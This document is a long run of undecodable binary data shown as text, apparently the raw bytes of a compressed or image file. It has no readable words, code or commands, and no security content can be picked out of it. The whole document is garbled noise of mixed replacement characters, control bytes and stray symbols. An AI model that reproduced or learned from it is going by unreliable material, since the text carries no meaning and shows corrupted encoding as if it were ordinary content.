�p�ah%��q��y�3�b� S1� 3�&�'d�'8%d�#40-��3�.B � ��z2� �rK�׃��9��D��T�1B���D ��QN� ��+פ>��_��O1QX�}ڇV��vQQgBWBv�U�vfXNb�~`� vUw/b"vG\�o�4�w�`q� a(7��p�Y7Y��x��	4 0� 3��^���Q����y���'�1E�VB��j�cc�Ԃt�z��iB ��6R�8(C0Օ��;3�B1wTQ&����IxL�eKR��H]�2I�]Q�m^�MQׅY�*y���"Nh�u�p^��䧆�$%�G5^�r$=�g+�E"��"�P��5ywc�v�0��G.�e8�Ex�Q@��P����q�8ZB�'PE�p"7j�≠ǁ�7� r�p�1�J��Z#t<��7�Stґ����'  ��X��Q���mR3�SL�&��9&�1��;N�P%|��lOF)ֈtT�2#4�U=V��[�<�S`�H>�F�i���^tEv���B�p�u�^w4o��5*�"��Gi�)�9#��w���6����hﲀ�CI���切h  5t8T<y' ��Z^�A$�8���)�y(ij#8.�V9Ϧ�݀&��E�Q����)�H@NB
K�7��[�0)QST�9A�T�dƅ�×l'c�<�UV�����U33C[V"�Ŗe�u�}z)�hx�KSOj�NhXv�<��]46�Y`�R��)�Y'`�	�n#ZjR�3ix�HQ7R8���pE�<9'   ���#j��������؉�S�D�S1���ɛ퀓?���	�9$
�Bi7�2
�:Ή�[*��1��{Ŷ��H�r]R�lׅD�!YX4�'}لetvruchf�(�r���f�����f`f_t�nn�V^,!��`t�v`����#��7��#�
�.₤�Y���?' �7�!*� 0��њ�r����(/
� ��.F��� B�CS�e��ɣ�9�=	�DZ��iH�q7�LJk8���V*�{��2��B���F��� G�;�
��4E�Ӎ��~��t�fW�m�!p
�숧��U�r��Fg鷟ov<p��7aX�LaO~X���,'���z��i(�h��-�aF�:$���ԛ�
���`5P�z����*K"��,i��:z]�R�!c,Ӕ�c�7ɛ���9z"p��DZ�#�h��Q��\�r��u]�ńY
NHt�ѥ�ÕYE��F����gv2f��n	GfF_�W5�H���~C��&�V_{�W}Ud�?�"�)6��os7`{�����DQ�xb���k���x��7A
�� �"*�$[�({���/)벫��$��9���#D�n��Ы������8�3S�9�E
�G�B���0(���1��T/c����ĭ�r|��UV9��7��gE�;5k��w}m٦\׶lK�e�n��N�^t�=kO�N{[�T4��������"�v`@��8�#�Z��B��.Wp�g��9Л@z��I������®��r�+�b!�������B:��8&���0?ۊ��/�[B��"`�������Lꃃk�é;�����ǤW��S��9P	 K@���|f�N�E<Ak�V奶Zw��j^�K���v�7O�Dw��NA�=z\~z��7�����Lg����s���H�
��l7�@$䂙{c@�ҹ�1�'1��Yę�@��*�������y�5�-������������84��Y�A+��Z��xE[���%M�
��/�K�k�0��!MZ22{�qù�����P�>;S�d�]�m<��{}�ܾc�un9��*�s���WY�=QS_`D!� �b��uU����,��G�"���

e�	��R�[�F�Ylil�$�  ?�D
�Ҳ�ܺ(麲<˞W�-V�)E�&�౨L�I��*�#,���¼̇J����:xT{rs���>5;τ��@Ϧ��l��  ��U�O���V�hۮ�,�����H*�;Gi8~���k_[>��{|5�vO���z8�E��z���,	f#�D��(��aH���ɕ���hZ�ЙO�C>9'��3�*��)�Ұ,��$j�Xӥvd�8t���A�3�#L�&=�?��?�/�
/��C )����EY�#�ɦ���LA]�l P��r8J�g���j��Tul�}o���c����:��Z�������k	�nr�^�kЗЎ͇�H	{`љ�.�)J����J�����ɗax��i�
�=�&�'�� @P���Ҳ�-+,,�����}J���� ����|���E>�$l� 	�A<�ߒ��:��������2`^)�Fl	����c)RL� o�cY�_`c��p���ھd��M�y�ײ"5��w�W��Wq��O������-`�)�#�bhE�}���		J����	�Lڐ8��ڽ
��
��;�i� ۧ�8��+��+
�-��*0���=�H]��=̚(z2F�Ù�IN9TB�༮���P]�;K*�'X,�CT�<'i�c��pE��M^�B_b���%f��������tzF��5�m��=|<�ߓ��sm��4镎{D��&�������'N@�m�a7��E����'�? �	�A��@���,;��B��ޢ5��$��29E��ǎ�S���c�Y�����KA���O�c��9���KrbUٺ���d���F�e�e�>mZ }Vfv�}��uz��|�}��������z��|}��e�K���z���Ϗ���˂����ю$Y��vZ��7�<qg��$�ѫ)੬��(/�.��85 �0o��8����+��?������I0���R��B��^����R����ɢ�$��-�9_�9���TSؽ)ꍫ�<�C3X�e�b,q]�p�����-��˶o��{+ �^T/���� ����/���������/������������ ��������#��# B4$����$�����ã�N��������$��ؾ�������$B'7E�771��)�)E�??0�5��,����A3`xA��� #F� !@ŉ)B���:|���$��B�� B��'b��y&͚"��y�e �8u��)�g�c���F�cHvD=I��UJb]��+W�#?0K��)10	����#��e- �$�
 %I)O��v<��aA��R����ǐ�b<��ʘ/k��Dc�4U���#C�R#�v�u#B �-��iJ�s�.$ʙo��^�k��X�\%��W^H��F]�(h��+���l�~}�xd軑[�]E�P���O^<z�������� T; !A-Q��Y��E9�`G*p�JD�a��35�(��ӊ,�t�N(���CG��]9K���Hu�IYYUV$)�H�U�Yhe�V[^�%% t��^-a��ח^&�b�1f&gf.�Xe�mV&�����g�Y�Z"�ٶ�j����m}
"[%� BZ#���������a�yB\*����+���-��{JUS�0�=
�4�lW�6�1�Mz��^��sO=�Š���w�~���@�`"C
<$�J�QFB�B`VU����b`Q@픓>����(
ES�"@C���c�
C�ՏC�H$V%}��K~�R�k=	�[x�E��w�E�~�)X�@fr�]�f��1Ǚ���g���H���ɝ���i�(l�R[$����̢�|	'��֛p��i-���A�#����r�]uQO��v�ś�z���7�'�24(��|��0_���+=j�_��X`�D`Q��F=�쳁G� ���a:e�� E-%[�	��C��ӢPC��GI��*�����/UY���J<VZO>��['�0�����O��ג�dgjY��f���<'drj�(�-���~�y	%��Ɖ�}�	��@�oEOz�ѱ$���"�tTK׌'Xk����� ����V"���lE���mq[`

07���n��L� (�p
�F�@-t	�8�D�'xH� �,�]s�ʡ�r���\�2`1H��!�-=��TRg� 	ɉ#�YhW��4apYXH��,�|�;L��W��)y!{��׼71Oz�Ɇ�J6�C�Q{����P�2D)bPv*M��wR�>��������h�J���ô��~�QU����1CY#u�1�k(c<]+�zH@!D ��c9y<�j˥eA} �X{WQ&���0#4pDN�0ku%�(fD��X�:�!�j�9��(^�i�鐈:&�NH��J�d��*��aR�Pt���ox�!#��iF�)z�Q��<f��f�pl�g���6��tD�X�'HX�4�K�l�t�@5�O-ӄ�I�1�x�p.�HҢ�����D�J��/;�"U(�cJl�����d��sD��`�.��[ⲁ��[�0�A��.y�1�JB$�lxig���l��D7���pȏ��P\�I7�"�2��G��T�hNt��$a�"肁*"LJ��H�ȕ�&x^�������)O�!���t���s���V6Q=�f�ZMl6���1j����IC�	��t������ׄN� ���w���k�RUO�+j���e�ْ A�R��jj-�
U��mn��B���)�Y\�j21�����$��@K��.��P�炑N���u%r��/�P:���}m��ΐ�3,\���0``�tQ�7�ORP֟���@�G�5e��	u(�s2;�q�0��!��аb7�iϪ[�ʖ|�EJok�����ɩd�0�I�7�7��N��'�
<O��� �2�K�R�K�n��Y x�FU�D��LoF���%�Za@|;��d��1��~�#�Z'�>+����	x}J�:'&i�L�J��,r%% �KV$1��dA��b̮z�n��e=��Zö�%��al�;�f��M�_�E��w��q��n��� �ƶe�7:uns�[��m�PA���Y�*mfn�}Ь���5ț���.hs���W\z�M�N �?�y&7Q��M��U�>��}��qB�G��4��">X�R�pH���S�ְ"�f�X_��c��i�Y�>����wn���8~�^it��b{���Đ��
L!G�K���,������d�D�M��۫Je20�6m���u�{������xw�` �xg� '0�V��o��A[�v��]��3�e���;�����OT �'����3��(�N`3�[vg���E� ���%O�ê�l�]��6�1o�,��D�[���;��k�������mnd���0�R��$r*��F�:WO.(�|�������i9��mdt Kf?����Z���j^��b��d�r�{ߑ a�N�g  ���rp��M��p��M21C^:�Re�Nq`>�yL� z�fE�a]�0!��� F(Y|�agk��{�2��{i�{��b6�s0�'�Q7c1�tB>"ett�s� 1�f[�g��lP�4���'/�?Y�S��}�'@�RS޶e@� N�n�t]���~�eKh�6r�f�!^�rw�w{7B��o~G80z6O�)'@�>�x=A��p�?�,ӶF`Cp:��`�N�$)� ��Hrx�Ev&Y,HP�<nb�YˁF��&8Gr��5#	��k�q��Q%�x�#�{��]bR��O���[�D�B�}���bW��?�*BU��m�eBu d��N�fQ57�F��Tr�6R�Kv�AxS3@^.��Ӈ��o��o��J�$<1#�y'#�hh1B��2C4 �:֐u�g�y5i��V�eAEm!�]$OOqa+�z�j,b�3��H�d"k���h�c����ؓ?hQ�>��3F��IZrԌ��O�R
OH)ֈd�B�# �5D˕I[��45���*`�S$p~i�����nm�f�tt������F�����A���^x&�(�p�,q,g��p�&�>���X��H��Tq��q(�U����&�(�$�Vj+�������ٚ����ٚ���Y�y��y����ٛ�������y�I�@��y��y�ٜ������y���y�ԙ�׹��9������9��Y���t�B�p��I�q9��_������gȎg)��Km7g��`֟q�^r�7��f�,|ɗ~G`U��i���!��D��"` �h�_	����X��#�HN�ə�"�c!V%	�����$z�O�0FA�B:�C���i�������������ù��i�Sz�Vʜʹ�Y:�\�ة��	��I��I��y�h�� ���u����$@���C��w*6΅J=e���+i��l��vqg�����B�n6dI :g*n*�h!��!� �� *���x���LօB����ə��qv�P�E)�8C�1D��Dz����L���ٛN
��ʛ�i��y�Њ�Ҫ�Y��]*�_�b����dʭj�����6}L��9qC���bS^I�YT�~���ҟ��n�T��f	j��gwwi�=:E%|�J�YEH���C�� ���@���j���.���ƪ,*/����ꉩc�4�g��z[4 Yb�;�Z�����)�ƺ�������U�W���z�F���ڭb:��i���������p��NƮW�I���b6b�KP���+�@�+�e��x���tw���f5Qo�C�e�!�j0{��j����#�p��8�V�UǑ��W���|5�cq�g�,�	30��CF�e Aj��;��I��z��鳩�����ʬB;��K�G����ՙ��ꭼ˻N���+�P?n�)V)`\��]I��;�T��]�T�"�cUo�Tꆶg��k˶u��w��tI�rE��%\A��E�jz60�w�+��'���9��p�2C�/�����y�D�z�Uቒ���t�]Q�� �	<0�L��Y��j�Jʳ�ۺ��A[�ZJ�[j��;�:�J����������;�s)�ɞ�0��XS*4]��]{��B��{na���K�k�)�sCAl+���
���V1p�3��$+M����+�2�"��s��~� �N�!+�*i�WL&����Y��7zYQ���YA ��2����8���i��ɜ��%�����L�$\%�F��,�ʲ�X�=�%����J&�0���-��<��,�6�����	0-�
T��U�JF��\�}T֞Yy�ʋ�1�����r(��8�LKU\l�X��t'��V�7�!�	�y{gT���V ��p�ʀ2"� �,�L ��$����/J�D& �X������B�� ���3�l9�<0�=� &��&��*��.��&pF*P�6}�8�2�=��̛9`�����6��C��\�D0�IХ�DP�̩&�P����S�6�Fm�&��\�Y�\-�i*}SK�
p��\�|S��mR�u��Q�B���J]�:�J�]ifR�T��P +����v�v	9��\-<zg�P��_m���}�)ЌG�3$C�xm���y܉���V�DI�c|�lq0,��E&�������T]Ӕ�%0��m�F�9��;=�@ݓ���Y�;͛=�ӯ��p�<�%��7��7�Hݜ�m�Ϲ�K=�,�6m�Y����ԩ5M`ʜ.�Y=�~��y�9M�6M���hʦ�K� 0uM�%�[��Ԟ^3�C ����j�Tꖴd(��E�؏ْ���y���7������7ǲ����g��ep�ه��AD|����l�1�OR&�� � �ȯ� -��F �P����- �r��M�2`0L� M�%+��/=D��= ���G�<��7 �=��њ�7�<�����V��B]�S=��yZm�:�UM�[�S� �L�:�����Z�b� �9թ>���Č�͜���4
��@m�/U��ZN����b$p8��f(n�O|��\�](^ �����-��ΐٿ��wٝ�&X��(D��n�Bn"F�x�����M�U���-J/�������#U��m10x�ȥ7��Bpj>J
,�F����ӯ��)D�ܪ����JJӓ���< �$�c�9-Կy�*m`P-:�'ߜԚ�љկ~�XM�L�#���>��.�.� *M�=_��9�>���{d�C��h@<�4���ܼ�KH�e�����T�fe6��1ض����?@A2���n���Z�7�p1�!�n�H����� Xu�}C�{�G���9��3"���[NF/����ћ�W�$o�'�i%(������6��5]Ҭ���q�F� p^E��;�D��ڍ�xN�1o�0���m����-�]��]F�ݮ+�-����_M<`�ι�y���m�&���)��	:&����&���L��&�::LL�������� ���� �##M�� 
$����ý$��������Ѿ�ǿ����
11����I)�>���7�7����17���E)EE� WXAp�\��֨�ƌ�'�f���!  >t�� dH"����� ��I��
"D �	�ϟ@�� gѡ"|*���6�FMZ�%*���W�0�e@V�X�h�~{��ɷ(��}��Cݻq�b0�Y߿��hQ���Èe�X@�Ćy���p=np�Q���˜+h6"��	PK�1���ׯyH�M�6"�eH��cv��g���H�,.HP~�����K}���,9�]E�X4���Q�	<���(�E��K_�>�+X�b�����!4X% 1�X���T%M1C�`#  ߐ3O9����;�s!9ﴣ!?E��O&
4�?!�ЋI�]��FupH�T�%���J.�4�LH�dR<��SOB��KF��	0�Y:�̀�D�
Yဃ^k���Yi��Xi9���w�u�H]	�W�|��d��i<<V���`f�9��Y��A�q �g7t�Yj������jj����`�dL�f��)��pF�@,��k	��z�o�!���,$����pv���:$�Ĵõ�#����{��B)��0�x�DRm%�]�%����}��G���҄���n�o0�>#MU�(��� #��Tء=)P|�=��S8�b�"��?'�X�@?��0�(�Dy`�EԼ#�v�Id�KŔ�L1�D�QC��OS"�R�+ɔeT4����C	YmU�Wo��f�]É�I?�\�\<�g^��}��B&x��7z罷�=�}X'�Yʘ�1� �U����&����ͦ�f���*!D W�f�������B�% +�d�2wA�?+��4j�g��!�)"�#�.�n��b�&��7	}�֗@+��K�����
4P&1s�3,`��:�p/Bȳ ���㎆�ӡ�[,r>���2����@*S�ZV�M�"5�A�"��Щ& "  *�g@K���)-'@H���,5�)P;JT�BY� cʊ ΄&6�%Mc��֦���Ng*[��T ��[`��,!u#T&� ��3��:���Lr��j��(��170#���7��Q��pVE&(�X �r�@E�0���밳���:Ñ������Z���$1���ʀ&7�&(/���wL!
�5oУ���W���_�؞0��e�F¨V � b�`��6��q(�_=�g�| �� �~��~�h)S� Y�8�!(`#���u�l!q`X³��gB���9B�md)\�Qf� �|�cֲFC���,E���5��P$A����Զ�:�i	�`^p�(JRFiH'R�B�2���eW�Lu���"j0���FS}��t3Ɍ��Y@m��$B���N�+���W2h��e��H&9Q���z��$g�0'ǪId`;� �xr�i�\���"�<u��>��~�S�`O{��%-�4��v{$� ���1�d�C�d��>v��D�HALd��,�-:��#�z�e�|��܅N��K����%I�
� =�³��?P	K4ؓ�@*��a�q5�ag�A�l覲,��gR�BR'�D0�5ۙ�����^t�GG���`�"�a*�0^�2���	�_K. S�*m�x_�HF6�a�4��=��x���%\�h�s��ή�#��^��}t�x�
�s��\���&���Y���2��T��T¢����a��X�*
ڱU�`
sb)8�26?�56�:J濂�,�,�h�)��t��QjXN��ֵ`�
�Iۨ�ٶ�� Nt;����%3nw�4'=�)/�s���!Ȱ�ӵnB��Я�IN�h��6�
 n��˽��(��u�ta��)P1�S��n@e��w�5�n���H���N'd��s��@'�C�+X��O��f����DZ1�sur��V�!�*^뮳ȫ��ڟ4AS9l�u�0�	Y�A6�
>�X��o~7H3�Y�]���e�� �2�Uӳ��ʺ��ov�F4:`E`���e�-�f��ں3�K�<�|A�E �AJL� &C�@���M�he�g2�wN]�F7t�@��w���v@��ye!�NF1l�fb�7���Q�y\a$����*g�j�	x5D8{p�=�DЪ6�ڕl��[�f8�!�����[��Zu����J�:,�!�5�X����&��IM�b8�$]�u�M�X���Gʽ ����F�ڍ�`	(��ۇ�$/Yc�ǿ�qX�E7h	�p1�e_��&��Y����r|���p�mn7����D�Q)
Pr� �K(,3=s���ZAt�݄ݰ��mlř�K��� /�|���t@NW0E}�^����* �s`�k*:�Tl4�!S�S�2�&��`��(*x��.&0Z�	ձ�u�����DW���r� W#FWF�m2�
,VM�y��<y�y��}�#DS�0�z^��^���z��E���oc{3Y��!�G�)p"�U�%|��?��M-cZ3�|Qq^!2A�Nm�4W}E14��}��BY� =�I(���U��~�Us*�\0C[cP��s>�s&���e�'%� �@I�t�A �	h UR�RR!�(��vF@ ���)�*&c�= �S�Aj&)�w%������+�� �Q+�A	;x�2;�A&W��DH��0m�J����y�!cBhVd�I��I�"/6=�
"0
 �C س��� 4�������	�=6�Bf B!&��O�1�4Y�7?*�$����"�U�p�G~�_q�750�g#AA�w�;�3ه�A+�Fb}F5'�4}6\Q���~�(s57�7�s��s�U_�%irQ�E�� ��U�^��QQ��`E��V �9@�Xi'kFG����8����k�+�a+��`�(, T���;5Xx;h9�U�b�.>JCHb�bV�	�	���2I�b��<R�J�7L@[���$@d��ʉ=y��=S�� 0�=�Fo�� ��>�I�1��{�g11y��d"&C|V�"}(@�Q@��q�3�x%OE�f��q��qէAd}N�OS�4/� Z٠@�ϵ\QC=�&��Cm�@{"]t!'EW'��n)�/��LG8���`�:�e�**%G�*�#!�� S�9�"�)+�Ꮃ�u�"W�v��G8HU�1���	�vHB�w��x�6-�7m�������`J��
���(vW4z����Y�"y s����rʑK��9���n>6*���7�1GFY��q�oHF1>�e�)X�)M�
�p�����U@�IBY�2"  '�'[���HO3![�[Q�4R�~a� ᓕ���UQhz���hbi��Z=�D�UD��oy�U�i*���^��2S2���7�i��1EDࣩ1�qv�@�H�0Gʑ��9�&ӂ��v��!�Қ��Yx�㤩i[�	�r�W��<����1
P�
��J�=��fi�X�B4@�p�xz�yʜ�}*���K�w B`�ؙ��ڝK�!��d�Z��":�a�M��"L��|��M��50��X@�8����u�Z�+wAC�!7[^�r���*�ZI�Ys�������V���'jYtz�*p P� ��&�tr�^F L����_�� �ASzY(�a|����1&�F=`���F��9�hw�
:�9�=��3=�wu�9@�a&���a���,��l�"y�9�A��גV�a�9�f�;��	��,��oJ�	�41���@KP���ӷ��h���1�5ל5�P�h8��<�����@㰿���C2����?�D�	����'����*3��#��][A�I�w�[S"�Kq��t ���ȶ�PhY�5��rۊeyf�eS�����$�� ���^����c��R��Åc7��1����h��b9lg`�&v���s�Fj�)Ȓ9�S,��T�@8;�l��,ċm���S
�G�d.��	͓�׻J��ܫ̹�yz0� B@�d��/�=�L&+��{ʧϙ�}ڧ�=�3�v� 'i�'�L"em�L����`�G���?KK�7�eP�M�|�	Y+��DҪurIy�E�A�W�EBG3c�B.�%� �Р~$�Z�q�C�|��GT�u�hyb緀[�"��ۊ�����Ήa��2SP�`���h�x��񮛒�R�s��v�K���f�U�,:P��,���ց;#V�A����a��
�v��p�
�ܧ�`0ѐ�yʲ˙�z���)�뻑�L��k��Ys���ld��PL��>qH���$p��eV��|2Y�e�	f��2W��Z���L$�)�O�38�}7�AE%N�[P��i��!,��<��ghӌ��jC���?wfa�B�#2̖H'��L U��ۺ��<Đ�Đ��6EД]ٵ���(,��a²��ٲs��x��	�-Ҩ�
�I�|�ǅ\�0{��@���1���5��4���	�DF�?��� �� "��13� RLS���?���Ye:y�ؓ�|L��>��%$4� ^Q'~EBBtBj]~F��������L��ڕ�xs��+��<T��l�dc�]Q `�`؃�D�����=S.��z��ϖ��?����4��!��xie��G��6+��K��;=�,�B0}I0+�ڷ��.-�1�ȼm��S�g����X�vLp�L�p�Mp�me�G�(���˥���4�Y=�\��' �)�g�l��տ���>p�3�~s�~Xq�(����h�C̚(!��E� ��^�����^���6�����ٶ�٘�ЃD��.�*�Ѡ��.��pZҬ4����L�i�;��z���5��4�����͝��1M�� �1�U��u|����̇9��Y�p4�|�3��|!�4� a�޼�4D��G��!���}Ks}��&|�x�hz�s)��gy������������]�-��.�N�~�,��ٛN��>;�}⟎����$���R��ɹ0)K�$�$�'�څ<��-�@��)���ӈ+LB-����G�>�oNn�1yMQ��vX��M��gZ�e��~�Y���Hq�s�g�}J3O;��!d��� o� ���$|5�Vhw��}�}���� 8p$�ua�@�����U�|�^�.��������ك4��T�?��&�p��W0��ң3.�K�W���*_�?��=�:�*�z��?�ɣ�Yԏ�dc?!B�A�ʪL�L�?ZZ/�|=i�A�O?�p4]?%  q��4BU�4�Έ��Bp�*����&|��x�:��}�׵���@j�# ����	�o�������������  �����������$������������������//����������������� � BB
��**4$$4��B*��BC�C������������K  �&����11��177�-ؐO��7R(T�0�BE
H������+�(�q#�?>r�8�"Ƌ0`XH��e�0`�|�҃M�5n�����@�
���C�'�*�� 艧P��l�*���外���`�+V,�%Kԉ �CQp`���ݺF�2�˗�b���A����z�1�b�"K�L���A�Di����&D�Bo"����ңP ��t�V�^�&0{�ڰp�ju[֋Y���M���ōO1�e��1
�E�@�4$�u����k�uo����S�o������#�>>��)2T�C�D�a�I NҀ��QJ+Y0M1�$!M��AN�ēO;,�QF%�#*ՔRQE��X�5�tY��H	h�0��6��C�n�5�]DYW_H��m!fa��.T"sٕXRVH"�t�嗚��i�����b���e��*��&gns��[n��&5�	7K��W�/� Ch��4g�2�8�@4YUC�:�xΥ�	0��l���'���a�#���^{�ŗOA�t�B��
�DY��R����`�1E8����R�:y OK�� E��TRѢ��SAQ�"m��HYc�5�РEN[nI�w�eW�}��Q�9YR�{
dYJVH�g�I�`&�%kk��&����(��f�k�&Kn���۝��'m�	gr-���c*���s�A�(3B�B�֘�Mw�u�3[8�j��=*w����=���O@��G|�U]��)��+�rRDuTҰ
>����S�l�l�ݲ(B�GƔ�(��-�L��U0 ��5�U��8.A�+�#o�+�[F�E�^`�V@I���L��Xri�¨w�&i�vZimB|�ko*ǧ��i'�x���l��|rʃ��ˈJ��s�8Z34�H���ޭ�3�b������=� Iۣ4���P>T[�u�¯5׼
۫D`h�Ě}��i�PM��e�EBh�Q�v��A�n~�V�qѨ\[� ����%�h���%�#�E.H����9�t΅�+�f�%����(tȰ���ad�gW;X�Έ���򴻒������S<ǰ�J�X�1�1����f4h@5(e�Lm�g�Kcд�#﹑h�"ڦ>��� �h��`����?Y+B�?B�g$�����+D��"���d��vJj�'+2�@��o?I
Tfp��[?�@�(��`0p��N�T�!�rS8XF�F����r���ԁ�����Č!N��f^�Lcb&NÚ� чD,��H�D�m�v�1^����h�1�`���2_<�Ψ٣�G�1�z=B��Ƚ4��n��BG�1Mjzl����,D~��pՑ`q�WaIG����B�̉H�ƶg�Dp3Q3N��![���)A�(�]����e�[PC����Z����җAB�����$���s�X2g�LgZ�l�ؘ����u�4�&����Xq�|��p���,./�,�9c6� |zӘ�θ�N�s�>bc��8X�v�C#(S��Q�Phc:�Z�ϐZ�U�2�H�D�"a�������������,�q(n��dQӧ�Ҕ�e�TiX
,<����8����G� ���k�&�W��\(fe�*Mw��b�c��0�Ui�&cbE�ƺY�ݤ�O���o�k�F����.���f�54��^�w6���՟�E,a	���s�]>{|��}��R He�#����2[��+�"�Mf`I��J�( 7g����i)#��x�qk�M�6�����5\��AY樖�����˼�kHI*s�~�0�\�v�kC�^��/6������mbzc��8�7PS��o�E+b7��xe���:��Q��z`�R��vp��J�@U%HB��>:t�Z�(�E����W!q�:*I��t-J��J�6@e(O���^㖁r��*y8��,;n-���xP�:�.�:���r`ޜ�@�1�.3e6�3�,;�����uݜ�N���j�s9���=���P��zW��z��>�^ѱhF7�S�4�'}`0��#���5�J���f}%6RkT�����E6����(w��աL�ؿ'�m����^����
o�� ��Ɇ3�p�����ꎆ@�jCW�'D���(E)	p�d���w.3���!WAC^ؕ��m������w���&{A� (�������X׉ݘ%�yU�g�s��&\��8��`��@��Њt��ǧ��q�������D�����%�<�NR����$�AQel�[�|R ,�@nNSi�X�.6.\)�d�젳����P�ڕ��t��� ���:ח�}�k�_�2��d`������-���&א[��X�J	ğ7�c
����n�A 
��-�'�� �� �sT�_/s�d3*P�`�@`	�=�G��K��x���9L y��P�Va��i�4I?�GQW�bQ�?9HQ�uz�Z��r+�r?!c�[�`-��c,E�{��"4�"U���dd@�d�5tˆ|i�#G�l��#˰�Vm��:0:�	@�ا8�9�Rׇu/�}��}ؗL��u�@	�}�7X�0�~�� - &<�C-p���-PMp����:- @���n����
{�^��x����X�Ȁ-@���s' �����8��x��؀�qNp�w2���ph� ����x��3�2>$��j4'yK�P2H�N��5?�E  vQ���� �� �,l��r�*�J8k:�(",u�$��c��k�U� F�AH6tD'TK��|*�#F�AS���� L��Np�N0��g�]Q�\�%,�/��]� �Ӓ�~�~��]��^B�w�G	������x�MY�F�v�ӔsW��P����ȊdE �����dY��8�$w��@�8�	� �t鋿H_�U�@h� pӘ�\�`�c*�!4)��,��y�3hP�a8�a�ǃ�H?x��b��?E#@�D  1P���@�6I8kp�{����c�V7PU�k�w@&r3�S=eA)���tp\<�)!" ٜ	��8E(9EX�ՇXw�6`'�uK ~8����0���)������'i �������-������h�e��m�Q��ө�R�FɞO)�(����Q��i ���Ӌ�<	���(8�(�A0�mɞ&j�Ę�gx)��ׁ 6pd�O u����钜gč��'q�9��4aq�47�PA����y������Gr(1��1����\J�I������	{3���{S��y=�[W�-@�c��B`0)4�dI|�l�X�}
z��z����:@]@��i0 㙈�	���SEh���(X'8�*������ڝ��=i~-p���0����F�F���j ��s�'�sN��Fy�j�'	�]������(8��"j�(����(� ���A���*���`��'��!*���X���ڮ�z��*z_��Nveh��O��F�!x�i�<ʂ���Ga�@�1qy��JJ��yQ�8z"ǃ��,E��� P3�6-0�DP�x�+ǚdJc�鏜$n���IJ@SzJ6W-p�G�QyB�J�6�J&\��m1��칝N������	 *Cp&��)�}���:���]+�[ˈ�� c;�	p�- v��~��A� �Q���׊������s�!�M���q�ݺ� �����jl�h�
�ϊ ��sy������� ��	���ʞи#z��{����!:�-�g�*(��� Ph�*�����1�#z%4<�F����X5���1Y	{���{H%1j��zec�� �� 
`w� FW� !�1�c��*[�,۲!�lz[��-��c?�D��0{�p���Y��c" `ا?5tZ�>b��*�����i�ؗ����Q�ܹ�V�����~�����(��g�	ꇶ���9ԉ ��{�Y��{��٪��&j �x�s�4��Lk��뭰(�J����œ{��8����:��&*�\�q9_��ā����pO���1zh�&K4P�H��+X�@*q�(�+���I༝�a�q?@?$!�cS6� �y��W!�aF'0�`�(c�ۄ� OhT�g�n�kآcO�c�7�����������0b�ZQ������˾���Y�]����|�����i�%|�r{��w����~��Zˈ��~���F	�Np��z��{� %
�>|��H
��F�Ĝ���π���7wEl�a�ĺ�ũ[�
�Δ��|˞ �]�	���Z�
����x�`��C�#�TYT���� �>2�{�E�*��4��ǀ\�իY;胙	,C�����w��:����z�;k�̲��k��c�z�7>F��\5�\Ճ�a�a�����? �l�d��� �����l���&��(����[;���	��z�}��X�����.,�ٜ�Ӽؙ�ύ[�\��Ł;��xM������Z����@顓��Z��ʡM<А=�'� S|�):_x�E�Ё���!�|�) �8��mt���@�7a5��� �0-��0��2�y�S?�}�b6)0�B�ӓ���XA0���r���3�����
�{x!��R�Rm�0��W]�	Q���]��:{K`�|��օʴ�*ن��\k�P�����ׯJ��j�u����?��Z{��?,��
Λ��]����A��I��=�4�О�5n� ��Z��Ȋ���0�L��:,Ş;w��s����%So�A�
�}�ɵxl��Kb���=K;ʣ�%�'Y�5�&����~�/M��r�g?��+��?Zz��aDށ��W� ��(g�1{I��M�Ԭ�O�Q-S���tW�U���]���bd�,Kl�(Y�����ϼ�+)� ~�R�G����ݺ���{��{��C��<��A �B������I��1�ٚͷ}���Ŗ{�Il��گm���вMo�f�MOZ��4$�@u���d���>�9?��P����i�wq.�F�:X ���Tz�h���� ��?�a�_�bb����fjS ߲paIJ�f�г��ʛ� +��[����_>f�n�Ӱ���n�@�2	�u���#���i��9�N��Pᮎ�>��n �
��:�[����A���
���9����L����ڒ�����l�m���Ξ����w��bw�S�vW�=��9-]N3�2�d4*�m���.�܋���~̼e��q����bZڽF���ή�N
��k��:7c�� �$_��cT�߭��W}r�+�Y��5?�
p�
^�$P�l� ^�?��B��&
�j[�&.ת����N��@���{��+�{����!Z��z�+��n	N(����(NN����N��NAN(������������//���/��� ���B*�*4*��B�BC�C
C��ɾB4$K$�*�8����� #�#� �1��� ���1�II>)RX�����(�����WXx8Q���jh��q�E80�� B&ipX9�D��0_B ɀC��8?�عS��"DPJT�� 
(UС�""H��Ԩnh����W]�2�k�SY�v폷`D�1#��x���F�@�NlL���È�p+R��7����A�}ḳcʒ=w����gʕS��L�E�.4ZE*H�0zq��ܐ.)jP��$�Z���hЁ�t;��HQ#Mԫ�F���qU�\�z�֭��[�1cǐ1[�왴a��0��c�|3΀�u��9鬃�;���,����?.�@%�B1�CQT"Eu�QN���	$�D�I+ո�1�4S���<��PB	5�QG!��S`EE�UtPX\a���_���Va��^�ٖ[o�%W]'��^|m�f�-�d����_	�`vk{���`���'%~���b�ډZh��&� ���q�!��"��H���[o�H��9�tI��Ђ&�᪫���H���B
u�u��K��
�%��z[#��b�,�ޒKz��О/����|
 ������H�̀�g�:�.�N=���=	&�`?Il�!A�bC%Ft"�)z�cN p DJ2�T���ӌBp ��A�Ay$RJe,XPa屔`�uÕXie�"wťW_��V[e��\3� �^8�'gr�i�����e��-j�ф�4�Nʙ�P_6AA�Y�@c�Y%��itr.r۬�ت�(���$@�*�r��Z7%ډ�	��	��w�<']�(�B�q��bl����,�JCL~���L}�+ ~ڒ��4���7��p�=2�O��z�n�O
 �С���;��&Z��E+��S�G���� 1��AG��OEZLARH*�q�MEٔSL~֕V�<V�[i�V@s�2�5��B�l?��&`u������Ғ���0mS��a��3'@��P�J �v�L�4���V�&�nX+MlFNV��N*f�
J�6�A�P8��J-x@rb�Q�;̱�t������|;���V� (Nq����8�P�=��F7.�j%>�`��1-�]�9ԑ�w�C���\g.z������|��"��]F4¢� i'+1�I
ր�%o
(�J8� e��Q��� �{��ޔF����,K*C������~1�
]j�&��4���a�A�D*{:����4�ON��Җ9��0�*�.��A�8�g��M5c����",!+�������&�BJհ87\��ȉ	���V�Q&��CK%Bl�0 C�YM�-���G�*�Br����Ȩ�ja�_��!����1�ʥ�s- �r�I%t.xi ��=�/���_��� �%�$%�r�#; �I���ӛ�P6�=�q�{?%�B�*��fi����>XΌ.6��-m�'�ip�@h
